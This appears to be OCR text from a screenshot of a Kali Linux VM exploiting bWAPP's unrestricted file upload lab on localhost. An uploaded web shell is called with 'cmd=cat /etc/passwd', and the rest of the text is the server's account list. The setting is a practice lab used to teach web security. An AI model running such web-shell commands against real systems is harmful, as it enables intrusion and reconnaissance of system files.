 a - VMware Workstation
File Edit View VM Tabs Help
Home a
1 2 3 4 2 0:40
bWAPP - Unrestricted File localhost/bWAPP/images
localhost/bWAPP/images/file_upload_bWAPP.php?cmd=cat+/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
_galera:x:100:65534::/nonexistent:/usr/sbin/nologin
mysql:x:101:102:MariaDB Server,,,:/nonexistent:/bin/false
tss:x:102:103:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:103:65534::/var/lib/strongswan:/usr/sbin/nologin
systemd-timesync:x:992:992:systemd Time Synchronization:/:/usr/sbin/nologin
rwhod:x:104:65534::/var/spool/rwho:/usr/sbin/nologin
_gophish:x:105:105::/var/lib/gophish:/usr/sbin/nologin
iodine:x:106:65534::/run/iodine:/usr/sbin/nologin
messagebus:x:107:106::/nonexistent:/usr/sbin/nologin
tcpdump:x:108:107::/nonexistent:/usr/sbin/nologin
miredo:x:109:65534::/var/run/miredo:/usr/sbin/nologin
_rpc:x:110:65534::/run/rpcbind:/usr/sbin/nologin
Debian-snmp:x:111:109::/var/lib/snmp:/bin/false
redis:x:112:111::/var/lib/redis:/usr/sbin/nologin
usbmux:x:113:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
mosquitto:x:114:114::/var/lib/mosquitto:/usr/sbin/nologin
redsocks:x:115:115::/var/run/redsocks:/usr/sbin/nologin
stunnel4:x:991:991:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin
sshd:x:116:65534::/run/sshd:/usr/sbin/nologin
dnsmasq:x:999:65534:dnsmasq:/var/lib/misc:/usr/sbin/nologin
statd:x:117:65534::/var/lib/nfs:/usr/sbin/nologin
sslh:x:118:118::/nonexistent:/usr/sbin/nologin
postgres:x:119:119:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
avahi:x:120:120:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
_gvm:x:121:122::/var/lib/openvas:/usr/sbin/nologin
speech-dispatcher:x:122:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
inetsim:x:123:124::/var/lib/inetsim:/usr/sbin/nologin
pulse:x:124:125:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin
geoclue:x:125:127::/var/lib/geoclue:/usr/sbin/nologin
lightdm:x:126:128:Light Display Manager:/var/lib/lightdm:/bin/false
saned:x:127:130::/var/lib/saned:/usr/sbin/nologin
polkitd:x:989:989:User for polkitd:/:/usr/sbin/nologin
rtkit:x:128:131:RealtimeKit,,,:/proc:/usr/sbin/nologin
colord:x:129:132:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin
nm-openvpn:x:130:133:NetworkManager OpenVPN,,,:/var/lib/openvpn/chroot:/usr/sbin/nologin
nm-openconnect:x:131:134:NetworkManager OpenConnect plugin,,,:/var/lib/NetworkManager:/usr/sbin/nologin
a:x:1000:1000:a,,,:/home/a:/usr/bin/zsh
To direct input to this VM, click inside or press Ctrl+G.